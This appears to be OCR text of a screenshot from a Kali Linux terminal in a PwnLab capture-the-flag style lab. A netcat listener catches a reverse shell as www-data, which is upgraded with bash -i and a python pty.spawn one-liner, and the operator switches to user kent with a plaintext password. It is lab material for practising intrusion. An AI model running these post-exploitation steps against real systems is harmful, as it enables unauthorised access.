 root@kali: /home/al3j4ndr0
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/al3j4ndr0]
└─# nc -l -p 4000
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
08:12:55 up 57 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ bash -i
bash: cannot set terminal process group (511): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pwnlab:/$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@pwnlab:/$ su kent
su kent
Password: JWzXuBJJNy
kent@pwnlab:/$ ls
ls
bin dev home lib media opt root sbin sys usr vmlinuz
boot etc initrd.img lost+found mnt proc run srv tmp var
kent@pwnlab:/$ cd home
cd home
kent@pwnlab:/home$ ls
ls
john kane kent mike
kent@pwnlab:/home$ cd kent
cd kent
kent@pwnlab:~$ ls
ls
kent@pwnlab:~$
KALI
PURPLE